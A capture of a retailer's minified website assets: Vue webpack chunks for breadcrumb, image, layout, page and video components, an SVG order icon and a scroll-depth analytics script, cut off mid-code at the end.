body_size: -558
content:
(self.webpackChunk=self.webpackChunk||[]).push([[9210],{OaQF:(e,t,a)=>{a.r(t),a.d(t,{default:()=>c});a("/YXa"),a("U00V");var r=a("vpgb"),s=a("E3+p");const i={name:"Breadcrumbs",components:{Route:r.default},props:{breadcrumbs:{type:Array,required:!0},max:{type:Number,default:null}},computed:{breadcrumbsWithRoot(){return[{categoryCode:"root",url:"/",name:s.default.app.BRAND},...this.breadcrumbs].slice(-this.maxBreadcrumbs||0)},isMobile(){return this.viewportCheck("mobile")||this.viewportCheck(["tablet","small"])},location:()=>window.location.href,maxBreadcrumbs(){var e;return(null!==(e=this.max)&&void 0!==e?e:this.isMobile)?3:null}}};const c=(0,a("psIG").default)(i,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return e.isApp?e._e():a("nav",{staticClass:"breadcrumbs",attrs:{"aria-label":e.$t("accessibility.breadcrumb.name"),name:e.$t("accessibility.breadcrumb.name"),role:e.$t("accessibility.breadcrumb.role")}},[a("ol",{staticClass:"breadcrumbs__list"},e._l(e.breadcrumbsWithRoot,(function(t,r){var s=t.categoryCode,i=t.url,c=t.name;return a("li",{key:s,staticClass:"breadcrumbs__list-item"},[r<e.breadcrumbsWithRoot.length-1?a("Route",{staticClass:"breadcrumbs__link",attrs:{inline:!1,path:i,description:e.$t("accessibility.breadcrumb.visited",{visited:c})}},[e._v("\n                "+e._s(c)+"\n                "),r<e.breadcrumbsWithRoot.length-1?a("span",{staticClass:"breadcrumbs__link-separator"},[e._v("|")]):e._e()]):a("Route",{staticClass:"breadcrumbs__link breadcrumbs__link--active",attrs:{inline:!1,path:e.location,"aria-current":"page",description:e.$t("accessibility.breadcrumb.current",{visited:c})},nativeOn:{click:function(e){e.preventDefault()}}},[e._v("\n                "+e._s(c)+"\n            ")])],1)})),0)])}),[],!1,null,"bd1a236a",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/4574.js
body_size: -561
content:
(self.webpackChunk=self.webpackChunk||[]).push([[4574,6117],{wVxN:(t,e,n)=>{n.r(e),n.d(e,{default:()=>f});n("3dw1");var i=n("iZvG"),o=n("NthX"),s=n.n(o),a=(n("FdtR"),n("fc4t")),r=n("6rF/"),l=n("NMJ2"),c=n("vMR7");const u={name:"PointOfInterest",props:{fitHeight:{type:Boolean,default:!1},fitWidth:{type:Boolean,default:!1},position:{type:Object,required:!0},size:{type:Object,default:null}},data:()=>({resizeObserver:null,translation:{x:0,y:0}}),watch:{"position.x":function(){this.calculateTranslation()},"position.y":function(){this.calculateTranslation()},"size.height":function(){this.calculateTranslation()},"size.width":function(){this.calculateTranslation()}},mounted(){this.setupResizeObserver()},beforeDestroy(){var t;null===(t=this.resizeObserver)||void 0===t||t.disconnect()},methods:{calculatePercentage(t,e,n){const i=(n/2-t)/e;return i>0||e<n?0:e*(i+1)<n?n/e-1:i},calculateRelativePosition(t,e){var n,i,o,s,a,r;return{x:e*((null!==(n=this.position.x)&&void 0!==n?n:0)/(null!==(i=null===(o=this.size)||void 0===o?void 0:o.width)&&void 0!==i?i:e)),y:t*((null!==(s=this.position.y)&&void 0!==s?s:0)/(null!==(a=null===(r=this.size)||void 0===r?void 0:r.height)&&void 0!==a?a:t))}},calculateTranslation(){const t=this.getBounds(),e=t.containerHeight,n=t.containerWidth,i=t.contentHeight,o=t.contentWidth,s=this.calculateRelativePosition(i,o),a=s.x,r=s.y;this.translation={x:this.calculatePercentage(a,o,n),y:this.calculatePercentage(r,i,e)},this.$emit("change",{viewport:this.calculateViewport()})},calculateViewport(){var t,e,n,i;const o=this.getBounds(),s=o.containerHeight,a=o.containerWidth,r=o.contentHeight,l=o.contentWidth,c=-this.translation.x*l,u=-this.translation.y*r,d=r/(null!==(t=null===(e=this.size)||void 0===e?void 0:e.height)&&void 0!==t?t:r),h=l/(null!==(n=null===(i=this.size)||void 0===i?void 0:i.width)&&void 0!==n?n:l);return{bottom:(u+s)/d,left:c/h,right:(c+a)/h,top:u/d}},getBounds(){const t=this.$refs.container,e=t.clientHeight,n=t.clientWidth,i=this.$refs.content;return{containerHeight:e,containerWidth:n,contentHeight:i.clientHeight,contentWidth:i.clientWidth}},setupResizeObserver(){this.resizeObserver=new ResizeObserver(this.calculateTranslation),this.resizeObserver.observe(this.$refs.container),this.resizeObserver.observe(this.$refs.content)}}};var d=n("psIG");const h=(0,d.default)(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"point-of-interest"},[n("div",{ref:"container",staticClass:"point-of-interest__container"},[n("div",{ref:"content",staticClass:"point-of-interest__content",class:{"point-of-interest__content--fit-height":t.fitHeight,"point-of-interest__content--fit-width":t.fitWidth},style:{"--translation-x":t.translation.x,"--translation-y":t.translation.y}},[t._t("default")],2)])])}),[],!1,null,"19724af9",null).exports;var g=n("vpgb"),v=n("WtkS"),p=n("GPaE");function ownKeys(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(n),!0).forEach((function(e){(0,i.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}const m={name:"Images",components:{Figure:l.default,Hotspots:r.default,Plunge:c.default,PointOfInterest:h,Route:g.default},props:{content:{type:Object,required:!0}},data:()=>({metadata:null,viewport:null}),computed:_objectSpread(_objectSpread({},(0,a.mapGetters)("base",["BASE_app"])),{},{enableHotspots(){return this.content.hotspots},enablePointOfInterest(){var t;return null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.enabled},enableWebP(){return this.content.webp},fitHeight(){var t;return"Height"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},fitWidth(){var t;return"Width"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},hasHotspots(){var t,e;return this.enableHotspots&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.hotSpots)},hasPointOfInterest(){var t,e;return this.enablePointOfInterest&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.pointOfInterest)},hotspotsViewport(){return this.hasPointOfInterest?this.viewport:null},images(){return{desktop:this.content.image,mobile:this.content.altImage,tablet:this.content.tabletImage}},pointOfInterest(){var t,e;if(!this.hasPointOfInterest)return;const n=null!==(t=this.metadata)&&void 0!==t?t:{},i=n.height,o=n.width,s=n.metadata,a=null!==(e=null==s?void 0:s.pointOfInterest)&&void 0!==e?e:{};return{x:a.x*o,y:a.y*i}},style(){return{image:{"--image-border":this.content.border},wrapper:{"--wrapper-margin":this.content.margin,"--wrapper-padding":this.content.padding}}}}),watch:{enablePointOfInterest(t){t&&!this.metadata&&this.retrieveMetadata()}},mounted(){(this.enableHotspots||this.enablePointOfInterest)&&this.retrieveMetadata()},methods:{getImage(t){var e;const n=this.images.desktop;return this.enablePointOfInterest||this.enableHotspots?n:null!==(e=this.images[t])&&void 0!==e?e:n},getImageURL(t){const e=this.getImage(t),n=e.defaultHost,i=e.endpoint,o=e.name,s=this.BASE_app.config.amplienceImageTemplates[t];return"https://".concat(n,"/i/").concat(i,"/").concat(o,"?fmt=auto&$").concat(s,"$")},retrieveMetadata(){var t=this;return s().async((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,s().awrap(v.default.getImageMetadata(t.images.desktop));case 2:t.metadata=e.sent;case 3:case"end":return e.stop()}}),null,null,null,Promise)},setViewport(t){let e=t.viewport;this.viewport=e},version:p.version}};const f=(0,d.default)(m,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",{staticClass:"images",class:{"images--point-of-interest":t.hasPointOfInterest}},[n("Plunge",{staticClass:"images__wrapper",style:t.style.wrapper,attrs:{slim:!1},scopedSlots:t._u([{key:"into",fn:function(){return[t.hasPointOfInterest?n("PointOfInterest",{staticClass:"images__point-of-interest",attrs:{"fit-height":t.fitHeight,"fit-width":t.fitWidth,position:t.pointOfInterest,size:t.metadata},on:{change:t.setViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.hasHotspots?n("Hotspots",{staticClass:"images__hotspots",attrs:{metadata:t.metadata,viewport:t.hotspotsViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.content.imgUrl?n("Route",{staticClass:"images__link",attrs:{inline:!1,path:t.version(t.content.imgUrl),rel:t.content.newWindowUrl&&"noreferrer noopener",target:t.content.newWindowUrl&&"_blank",tabindex:"-1"}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("picture",{staticClass:"images__picture"},[n("source",{attrs:{srcset:t.getImageURL("desktop"),media:"(min-width: 1024px)"}}),t._v(" "),n("source",{attrs:{srcset:t.getImageURL("tablet"),media:"(min-width: 768px)"}}),t._v(" "),n("source",{attrs:{srcset:t.getImageURL("mobile")}}),t._v(" "),n("Figure",{staticClass:"images__image",class:{"images__image--fit-height":t.fitHeight,"images__image--fit-none":!t.fitHeight&&!t.fitWidth},style:t.style.image,attrs:{alt:t.content.imageAltText,src:t.enablePointOfInterest?t.getImageURL("desktop"):t.getImageURL("mobile"),title:t.content.ImageTitleText}})],1)]},proxy:!0}],null,!1,1307632391)})]},proxy:!0}],null,!1,3663022295)})]},proxy:!0}],null,!1,1072213546)})],1):t._e()}),[],!1,null,"b9b0f0da",null).exports},VOKI:(t,e,n)=>{n.r(e),n.d(e,{default:()=>r});var i=n("iqIQ"),o=n("wVxN"),s=n("eW77");const a={name:"Layout",components:{AmplienceComponent:i.default,Images:o.default},props:{content:{type:Object,required:!0}},computed:{backgroundAsset(){var t;return null===(t=this.content.backgroundAsset)||void 0===t?void 0:t[0]},hasBackgroundAsset(){var t;return Boolean(null===(t=this.backgroundAsset)||void 0===t?void 0:t.image)},hasColumns(){var t,e;return Boolean(null===(t=this.content)||void 0===t||null===(e=t.columns)||void 0===e?void 0:e.count)},hasRows(){var t,e;return Boolean(null===(t=this.content)||void 0===t||null===(e=t.rows)||void 0===e?void 0:e.count)},hasBackgroundColor(){var t;return Boolean(null===(t=this.content)||void 0===t?void 0:t.backgroundColor)},hasMargin(){var t;return Boolean(null===(t=this.content)||void 0===t?void 0:t.margin)},isGrid(){return this.hasColumns||this.hasRows},layoutStyle(){var t,e,n,i,o,s,a,r;return{"--column-count":null===(t=this.content.columns)||void 0===t?void 0:t.count,"--column-gap":this.getGap(null===(e=this.content.columns)||void 0===e?void 0:e.gap),"--column-size":this.getSize(null===(n=this.content.columns)||void 0===n?void 0:n.autoSize),"--direction":this.getDirection(this.content.distributeBy),"--row-count":null===(i=this.content.rows)||void 0===i?void 0:i.count,"--row-gap":this.getGap(null===(o=this.content.rows)||void 0===o?void 0:o.gap),"--row-size":this.getSize(null===(s=this.content.rows)||void 0===s?void 0:s.autoSize),"--background-color":null===(a=this.content)||void 0===a?void 0:a.backgroundColor,"--margin":null===(r=this.content)||void 0===r?void 0:r.margin}},showLayout(){var t;return Boolean(null===(t=this.content.items)||void 0===t?void 0:t.length)}},methods:{createItemStyle(t){var e,n,i,o;return{"--column":this.getPosition(null===(e=t.position)||void 0===e?void 0:e.column),"--horizontal-alignment":this.getAlignment(null===(n=t.alignment)||void 0===n?void 0:n.horizontal),"--row":this.getPosition(null===(i=t.position)||void 0===i?void 0:i.row),"--vertical-alignment":this.getAlignment(null===(o=t.alignment)||void 0===o?void 0:o.vertical)}},getAlignment(t){var e;return null!==(e=null==t?void 0:t.toLowerCase())&&void 0!==e?e:"start"},getContentID:s.getContentID,getDirection(t){var e;return null!==(e=null==t?void 0:t.toLowerCase())&&void 0!==e?e:"row"},getGap:t=>t?"".concat(t,"px"):0,getPosition:t=>null!=t?t:"auto",getSize:t=>t?"auto":"1fr",getItemContentClasses(t){var e,n;if(!this.isItemSticky(t))return[];const i=this.getAlignment(null===(e=t.alignment)||void 0===e?void 0:e.horizontal),o=this.getAlignment(null===(n=t.alignment)||void 0===n?void 0:n.vertical);return["layout__item-content--horizontal-".concat(i),"layout__item-content--vertical-".concat(o)]},isItemSticky(t){var e;return Boolean(null===(e=t.position)||void 0===e?void 0:e.sticky)}}};const r=(0,n("psIG").default)(a,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.showLayout?n("div",{staticClass:"layout",class:{"layout--flex":!t.isGrid,"layout--grid":t.isGrid,"layout--columns":t.hasColumns,"layout--rows":t.hasRows,"layout--margin":t.hasMargin,"layout--background-color":t.hasBackgroundColor},style:t.layoutStyle},[t.hasBackgroundAsset?n("div",{staticClass:"layout__background"},[n("div",{staticClass:"layout__background-asset"},[n("Images",{staticClass:"layout__background-image",attrs:{content:t.backgroundAsset}})],1)]):t._e(),t._v(" "),t._l(t.content.items,(function(e){return n("div",{key:t.getContentID(e.content),staticClass:"layout__item",class:{"layout__item--grid":t.isGrid,"layout__item--sticky":t.isItemSticky(e)},style:t.createItemStyle(e)},[n("div",{staticClass:"layout__item-content",class:t.getItemContentClasses(e)},[n("AmplienceComponent",{attrs:{content:e.content}})],1)])}))],2):t._e()}),[],!1,null,"b02b41d2",null).exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/my-orders-v2?format=svg
body_size: -242
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1378_27048)">
<path d="M19.5 19.5H0.5V4.78181L2.90154 0.5H17.0985L19.5 4.78181V19.5Z" stroke="black"/>
<path d="M0.416504 5C7.57612 5 12.4236 5 19.5832 5" stroke="black"/>
<path d="M10 5V0" stroke="black"/>
</g>
<defs>
<clipPath id="clip0_1378_27048">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC23029f580fad4685a6df70a9b0fd5e09-source.min.js
body_size: 306
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC23029f580fad4685a6df70a9b0fd5e09-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC23029f580fad4685a6df70a9b0fd5e09-source.min.js', "function checkScrollDistance(){const e=(window.scrollY||document.documentElement.scrollTop)/(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)-window.innerHeight)*100;e>lastScrollPosition&&(scrollMilestones.forEach(((o,t)=>{if(e>=o){const e=Math.round((Date.now()-domContentLoadedTime)/1e3);gtag(\"event\",\"scroll_distance\",{percent_scrolled:o,time_on_page:e,send_to:\"ga4\"}),scrollMilestones.splice(t,1)}})),lastScrollPosition=e)}let scrollMilestones=[10,20,30,40,50,60,70,80,90,100],lastScrollPosition=0;const domContentLoadedTime=Date.now();window.addEventListener(\"scroll\",checkScrollDistance);");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/1446.js
body_size: -561
content:
(self.webpackChunk=self.webpackChunk||[]).push([[1446],{wVxN:(t,e,o)=>{o.r(e),o.d(e,{default:()=>g});o("3dw1");var n=o("iZvG"),i=o("NthX"),s=o.n(i),a=(o("FdtR"),o("fc4t")),r=o("6rF/"),l=o("NMJ2"),c=o("vMR7");const d={name:"PointOfInterest",props:{fitHeight:{type:Boolean,default:!1},fitWidth:{type:Boolean,default:!1},position:{type:Object,required:!0},size:{type:Object,default:null}},data:()=>({resizeObserver:null,translation:{x:0,y:0}}),watch:{"position.x":function(){this.calculateTranslation()},"position.y":function(){this.calculateTranslation()},"size.height":function(){this.calculateTranslation()},"size.width":function(){this.calculateTranslation()}},mounted(){this.setupResizeObserver()},beforeDestroy(){var t;null===(t=this.resizeObserver)||void 0===t||t.disconnect()},methods:{calculatePercentage(t,e,o){const n=(o/2-t)/e;return n>0||e<o?0:e*(n+1)<o?o/e-1:n},calculateRelativePosition(t,e){var o,n,i,s,a,r;return{x:e*((null!==(o=this.position.x)&&void 0!==o?o:0)/(null!==(n=null===(i=this.size)||void 0===i?void 0:i.width)&&void 0!==n?n:e)),y:t*((null!==(s=this.position.y)&&void 0!==s?s:0)/(null!==(a=null===(r=this.size)||void 0===r?void 0:r.height)&&void 0!==a?a:t))}},calculateTranslation(){const t=this.getBounds(),e=t.containerHeight,o=t.containerWidth,n=t.contentHeight,i=t.contentWidth,s=this.calculateRelativePosition(n,i),a=s.x,r=s.y;this.translation={x:this.calculatePercentage(a,i,o),y:this.calculatePercentage(r,n,e)},this.$emit("change",{viewport:this.calculateViewport()})},calculateViewport(){var t,e,o,n;const i=this.getBounds(),s=i.containerHeight,a=i.containerWidth,r=i.contentHeight,l=i.contentWidth,c=-this.translation.x*l,d=-this.translation.y*r,u=r/(null!==(t=null===(e=this.size)||void 0===e?void 0:e.height)&&void 0!==t?t:r),p=l/(null!==(o=null===(n=this.size)||void 0===n?void 0:n.width)&&void 0!==o?o:l);return{bottom:(d+s)/u,left:c/p,right:(c+a)/p,top:d/u}},getBounds(){const t=this.$refs.container,e=t.clientHeight,o=t.clientWidth,n=this.$refs.content;return{containerHeight:e,containerWidth:o,contentHeight:n.clientHeight,contentWidth:n.clientWidth}},setupResizeObserver(){this.resizeObserver=new ResizeObserver(this.calculateTranslation),this.resizeObserver.observe(this.$refs.container),this.resizeObserver.observe(this.$refs.content)}}};var u=o("psIG");const p=(0,u.default)(d,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"point-of-interest"},[o("div",{ref:"container",staticClass:"point-of-interest__container"},[o("div",{ref:"content",staticClass:"point-of-interest__content",class:{"point-of-interest__content--fit-height":t.fitHeight,"point-of-interest__content--fit-width":t.fitWidth},style:{"--translation-x":t.translation.x,"--translation-y":t.translation.y}},[t._t("default")],2)])])}),[],!1,null,"19724af9",null).exports;var v=o("vpgb"),h=o("WtkS"),m=o("GPaE");function ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,n)}return o}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach((function(e){(0,n.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}const f={name:"Images",components:{Figure:l.default,Hotspots:r.default,Plunge:c.default,PointOfInterest:p,Route:v.default},props:{content:{type:Object,required:!0}},data:()=>({metadata:null,viewport:null}),computed:_objectSpread(_objectSpread({},(0,a.mapGetters)("base",["BASE_app"])),{},{enableHotspots(){return this.content.hotspots},enablePointOfInterest(){var t;return null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.enabled},enableWebP(){return this.content.webp},fitHeight(){var t;return"Height"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},fitWidth(){var t;return"Width"===(null===(t=this.content.pointOfInterest)||void 0===t?void 0:t.fit)},hasHotspots(){var t,e;return this.enableHotspots&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.hotSpots)},hasPointOfInterest(){var t,e;return this.enablePointOfInterest&&Boolean(null===(t=this.metadata)||void 0===t||null===(e=t.metadata)||void 0===e?void 0:e.pointOfInterest)},hotspotsViewport(){return this.hasPointOfInterest?this.viewport:null},images(){return{desktop:this.content.image,mobile:this.content.altImage,tablet:this.content.tabletImage}},pointOfInterest(){var t,e;if(!this.hasPointOfInterest)return;const o=null!==(t=this.metadata)&&void 0!==t?t:{},n=o.height,i=o.width,s=o.metadata,a=null!==(e=null==s?void 0:s.pointOfInterest)&&void 0!==e?e:{};return{x:a.x*i,y:a.y*n}},style(){return{image:{"--image-border":this.content.border},wrapper:{"--wrapper-margin":this.content.margin,"--wrapper-padding":this.content.padding}}}}),watch:{enablePointOfInterest(t){t&&!this.metadata&&this.retrieveMetadata()}},mounted(){(this.enableHotspots||this.enablePointOfInterest)&&this.retrieveMetadata()},methods:{getImage(t){var e;const o=this.images.desktop;return this.enablePointOfInterest||this.enableHotspots?o:null!==(e=this.images[t])&&void 0!==e?e:o},getImageURL(t){const e=this.getImage(t),o=e.defaultHost,n=e.endpoint,i=e.name,s=this.BASE_app.config.amplienceImageTemplates[t];return"https://".concat(o,"/i/").concat(n,"/").concat(i,"?fmt=auto&$").concat(s,"$")},retrieveMetadata(){var t=this;return s().async((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,s().awrap(h.default.getImageMetadata(t.images.desktop));case 2:t.metadata=e.sent;case 3:case"end":return e.stop()}}),null,null,null,Promise)},setViewport(t){let e=t.viewport;this.viewport=e},version:m.version}};const g=(0,u.default)(f,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return t.content?o("div",{staticClass:"images",class:{"images--point-of-interest":t.hasPointOfInterest}},[o("Plunge",{staticClass:"images__wrapper",style:t.style.wrapper,attrs:{slim:!1},scopedSlots:t._u([{key:"into",fn:function(){return[t.hasPointOfInterest?o("PointOfInterest",{staticClass:"images__point-of-interest",attrs:{"fit-height":t.fitHeight,"fit-width":t.fitWidth,position:t.pointOfInterest,size:t.metadata},on:{change:t.setViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[o("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.hasHotspots?o("Hotspots",{staticClass:"images__hotspots",attrs:{metadata:t.metadata,viewport:t.hotspotsViewport}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[o("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.content.imgUrl?o("Route",{staticClass:"images__link",attrs:{inline:!1,path:t.version(t.content.imgUrl),rel:t.content.newWindowUrl&&"noreferrer noopener",target:t.content.newWindowUrl&&"_blank",tabindex:"-1"}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[o("picture",{staticClass:"images__picture"},[o("source",{attrs:{srcset:t.getImageURL("desktop"),media:"(min-width: 1024px)"}}),t._v(" "),o("source",{attrs:{srcset:t.getImageURL("tablet"),media:"(min-width: 768px)"}}),t._v(" "),o("source",{attrs:{srcset:t.getImageURL("mobile")}}),t._v(" "),o("Figure",{staticClass:"images__image",class:{"images__image--fit-height":t.fitHeight,"images__image--fit-none":!t.fitHeight&&!t.fitWidth},style:t.style.image,attrs:{alt:t.content.imageAltText,src:t.enablePointOfInterest?t.getImageURL("desktop"):t.getImageURL("mobile"),title:t.content.ImageTitleText}})],1)]},proxy:!0}],null,!1,1307632391)})]},proxy:!0}],null,!1,3663022295)})]},proxy:!0}],null,!1,1072213546)})],1):t._e()}),[],!1,null,"b9b0f0da",null).exports},J0kQ:(t,e,o)=>{o.r(e),o.d(e,{default:()=>l});var n=o("iqIQ"),i=o("wVxN"),s=o("qg8N"),a=o("eW77");const r={name:"Page",components:{AmplienceComponent:n.default,Images:i.default,Video:s.default},props:{content:{type:Object,required:!0},isLayoutLimiterEnabledPerPageTemplate:{type:Boolean,default:!0}},computed:{background(){var t;return null===(t=this.content.backgroundAsset)||void 0===t?void 0:t[0]}},methods:{getContentID:a.getContentID}};const l=(0,o("psIG").default)(r,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"page",class:{"page--article":t.content.blogStyles},style:{"--background-color":t.content.backgroundColor}},[t.background?o("div",{staticClass:"page__background"},[o("div",{staticClass:"page__background-asset"},[t.background.image?o("Images",{staticClass:"page__background-image",attrs:{content:t.background}}):t._e(),t._v(" "),t.background.video?o("Video",{staticClass:"page__background-video",attrs:{content:t.background}}):t._e()],1)]):t._e(),t._v(" "),o("div",{staticClass:"page__content"},t._l(t.content.content,(function(e){return o("AmplienceComponent",{key:t.getContentID(e),attrs:{content:e,"enable-blog-styles":t.content.blogStyles,"enable-layout-limiter":t.isLayoutLimiterEnabledPerPageTemplate}})})),1)])}),[],!1,null,"353d6ed3",null).exports},qg8N:(t,e,o)=>{o.r(e),o.d(e,{default:()=>a});var n=o("uhsU"),i=o("GPaE");const s={name:"Video",components:{VideoSource:n.default},props:{content:{type:Object,required:!0}},data:()=>({hideVideo:!1}),computed:{style(){return{root:{"--padding-video":this.content.padding,"--border-video":this.content.border}}}},mounted(){const t=window.navigator.userAgent;t&&(this.hideVideo=t.indexOf("prerender")>-1)},methods:{version:i.version}};const a=(0,o("psIG").default)(s,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return t.content.video&&!t.hideVideo?o("div",{staticClass:"video",style:t.style.root},[o("div",{staticClass:"video__wrapper"},[o("VideoSource",{attrs:{content:t.content}})],1)]):t._e()}),[],!1,null,"dc83e41c",null).exports},uhsU:(t,e,o)=>{o.r(e),o.d(e,{default:()=>g});o("3dw1");var n=o("iZvG"),i=o("fc4t"),s=o("vpgb"),a=o("Nmrr"),r=o("E3+p");const l=r.default.amplience.STATIC_ENDPOINT,c=r.default.video.states,d=c.PLAY,u=c.PAUSE,p={name:"PlayPauseButton",components:{Icon:a.default},props:{isPlaying:{type:Boolean,required:!0}},data:()=>({dimension:32}),computed:{state(){return this.isPlaying?u:d},src(){return"".concat(l).concat(this.state)},title(){return this.$t("accessibility.video.".concat(this.state))}},methods:{onClick(){this.$emit("click")}}};var v=o("psIG");const h=(0,v.default)(p,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"play-pause-button",attrs:{"aria-label":t.title,variant:"plain",title:t.title},on:{click:t.onClick}},[o("Icon",{attrs:{size:{width:t.dimension,height:t.dimension}}},[o("img",{attrs:{"svg-inline":"",src:t.src,alt:t.state,"aria-hidden":"true"}})])],1)}),[],!1,null,"7d0a5884",null).exports;var m=o("GPaE");function ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,n)}return o}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach((function(e){(0,n.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}const f={name:"VideoSource",components:{PlayPauseButton:h,Route:s.default},props:{content:{type:Object,required:!0}},data(){var t,e,o,n,i,s;return{desktopControlsPosition:(null===(t=this.content)||void 0===t?void 0:t.desktopControlsPosition)===r.default.video.controlPosition.top?"top":"bottom",mobileControlsPosition:(null===(e=this.content)||void 0===e?void 0:e.mobileControlsPosition)===r.default.video.controlPosition.bottom&&null!==(o=this.content)&&void 0!==o&&o.altVideo&&this.viewportCheck("mobile")?"bottom":"top",tabletControlsPosition:(null===(n=this.content)||void 0===n?void 0:n.tabletControlsPosition)===r.default.video.controlPosition.top&&null!==(i=this.content)&&void 0!==i&&i.tabletVideo&&this.viewportCheck("tablet")?"top":"bottom",videoPlaying:!(null===(s=this.content)||void 0===s||!s.autoplay)}},computed:_objectSpread(_objectSpread({},(0,i.mapGetters)("base",["BASE_app"])),{},{component(){return this.content.linkUrl?s.default.name:"div"},customIconControls(){var t;return(null===(t=this.content)||void 0===t?void 0:t.newControls)===r.default.video.controlType.custom},nativeControls(){var t,e;return(null===(t=this.content)||void 0===t?void 0:t.newControls)===r.default.video.controlType.native||(null===(e=this.content)||void 0===e?void 0:e.controls)}}),destroyed(){var t;null===(t=this.$refs.video)||void 0===t||t.removeEventListener("ended",this.handleVideoEnd())},mounted(){var t;null!==(t=this.content)&&void 0!==t&&t.loop&&this.handleVideoEnd()},methods:{handleVideoEnd(){var t,e=this;null===(t=this.$refs.video)||void 0===t||t.addEventListener("ended",(function(){e.videoPlaying=!1}))},videoUrl(t,e,o){let n="https://".concat(t.defaultHost,"/v/").concat(t.endpoint,"/").concat(t.name);return e&&(n+="/".concat(e)),o&&(n+="?".concat(o)),n},play(){this.videoPlaying=!0,this.$refs.video.play()},pause(){this.videoPlaying=!1,this.$refs.video.pause()},onClick(){return this.videoPlaying?this.pause():this.play()},version:m.version}};const g=(0,v.default)(f,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return 